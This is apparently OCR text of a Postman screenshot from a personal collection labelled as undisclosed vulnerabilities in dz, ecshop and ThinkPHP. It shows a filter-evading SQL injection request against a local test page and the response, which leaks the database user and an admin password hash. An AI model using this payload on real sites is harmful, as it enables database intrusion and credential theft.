 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All Me Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-1'/*!union/*!/**//*!select*/~1,2,user/**/(),group_concat(username,0x7e,password),5,6,7
Params
Send
Save
id
-1'/*!union/*!/**//*!select*/~1,2,user/**/(),group_concat(username
key
value
Bulk Edit
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 57 ms
Pretty
Raw
Preview
Save Response
select * from tdb_goods where goods_id ='-1'/*!union/*!/**//*!select*/~1,2,user/**/(),group_concat(username,0x7e,password),5,6,7 FROM tdb_admin limit 0,1-
- a'<br/>Array
(
[goods_id] => 18446744073709551614
[goods_name] => 2
[goods_cate] => root@localhost
[brand_name] => admin~7fef6171469e80d32c0559f88b377245
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)
CH
20:39
2018/6/1